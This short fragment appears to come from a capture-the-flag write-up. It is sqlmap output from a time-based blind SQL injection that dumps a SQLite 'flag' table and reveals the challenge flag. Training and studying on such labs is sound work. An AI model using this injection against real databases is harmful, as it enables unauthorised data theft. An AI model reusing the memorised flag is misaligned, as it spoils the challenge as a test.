 [23:31:49] [INFO] retrieved:
[23:31:49] [WARNING] it is very important to not stress the network connection during usage of time-based paylo
[23:31:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[23:31:50] [INFO] retrieved: USCG{f1lt3rs_40r_f1ag5}
[23:32:13] [INFO] retrieved: 1
Database: <current>
Table: flag
[1 entry]
+----+----+-------------------------+---------+
| id | 50 | flag                    | PRIMARY |
+----+----+-------------------------+---------+
| 1  | 50 | USCG{f1lt3rs_40r_f1ag5} | <blank> |
+----+----+-------------------------+---------+
[23:32:15] [INFO] table 'SQLite_masterdb.flag' dumped to CSV file '/home/student/.sqlmap/output/hire-a-hacker-w
[23:32:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[23:32:15] [INFO] fetched data logged to text files under '/home/student/.sqlmap/output/hire-a-hacker-w7vmh474h
[23:32:15] [WARNING] your sqlmap version is outdated
[*] ending @ 23:32:15 /2023-06-05/
[~/CyberGames]$